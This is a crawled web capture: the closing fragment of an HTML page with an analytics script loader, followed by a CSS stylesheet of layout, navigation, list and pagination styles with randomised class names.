            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.jinpin-edu.cn/app/vary/bother/bacteria.css
body_size: 1043
content:

.remoteStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.decentStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.precautionStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

